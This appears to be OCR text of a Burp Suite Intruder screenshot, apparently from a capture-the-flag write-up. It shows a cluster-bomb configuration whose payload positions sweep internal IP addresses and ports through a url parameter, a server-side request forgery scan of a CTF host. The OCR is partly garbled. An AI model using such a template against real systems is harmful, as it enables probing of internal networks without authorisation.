 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payl
assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /?url=http://172.11.243.§1.§:§1§ HTTP/1.1
Host: ctf473831530.yulige.top:12345
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.1
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
3
Accept-Language: zh-CN,zh;q=0.9
Connection: close